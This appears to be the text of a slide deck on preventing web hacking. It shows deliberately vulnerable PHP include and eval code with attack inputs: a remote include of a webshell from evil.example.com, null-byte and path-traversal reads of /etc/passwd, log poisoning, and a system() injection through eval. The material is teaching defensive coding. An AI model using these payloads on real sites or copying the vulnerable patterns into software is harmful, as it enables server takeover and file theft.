This document discusses common web application vulnerabilities and methods for preventing hacking. It covers code injection attacks using C99 shell, file inclusion vulnerabilities through remote and local file access, dictionary attacks, SQL injections, cross-site scripting (XSS), clickjacking, dynamic code evaluation, and countermeasures like input validation, output encoding, prepared statements, and avoiding dangerous functions. The goal is to explain how applications are hacked and defensive coding practices to prevent attacks.




![File Inclusion Vulnerability
<?php
if ( isset( $_GET['COLOR'] ) ) {
include( $_GET['COLOR'] . '.php' );
}
?>
<form method="get">
<select name="COLOR">
<option value="red">red</option>
<option value="blue">blue</option>
</select>
<input type="submit">
</form>
The developer intended only blue.php and red.php to be used as options. But it is possible to inject code from other files as anyone can insert
arbitrary values for the COLOR parameter.
/vulnerable.php?COLOR=http://evil.example.com/webshell.txt? - injects a remotely hosted file containing a malicious code.
/vulnerable.php?COLOR=C:ftpuploadexploit - Executes code from an already uploaded file called exploit.php (local file inclusion vulnerability)
/vulnerable.php?COLOR=C:notes.txt%00 - example using NULL meta character to remove the .php suffix, allowing access to files other than .php.
(Enabling magic_quotes_gpc limits the attack by escaping special characters, thus disabling the use of the NUL terminator)
/vulnerable.php?COLOR=/etc/passwd%00 - allows an attacker to read the contents of the passwd file on a UNIX system directory traversal.](https://image.slidesharecdn.com/preventhacking-170707055407/75/Prevent-hacking-6-2048.jpg)

![File Inclusion Vulnerability Cont...
For example:
<?php include("inc/" . $_GET['file']); ?>
Valid Inputs:
1. Including files in the same directory: ?file=.htaccess
2. Path Traversal: ?file=../../../../../../../../../var/lib/locate.db (this file is very interesting because it lets you search the
filesystem, other files)
3. Including injected PHP code: ?file=../../../../../../../../../var/log/apache/error.log
Some other examples:
<?php include("inc/" . $_GET['file'] . ".htm"); ?>
<?php include($_GET['file']); ?>
<?php include($_GET['file'] . ".htm"); ?>
<?php include("http://192.168.1.10/config.php"); ?>](https://image.slidesharecdn.com/preventhacking-170707055407/75/Prevent-hacking-7-2048.jpg)


![Dynamic evaluation vulnerabilities
Example code:
$myvar = 'somevalue';
$x = $_GET['arg'];
eval('$myvar = ' . $x . ';');
If "arg" is set to "10; system('/bin/echo uh-oh')", additional code is run which
executes a program on the server, in this case "/bin/echo".](https://image.slidesharecdn.com/preventhacking-170707055407/75/Prevent-hacking-12-2048.jpg)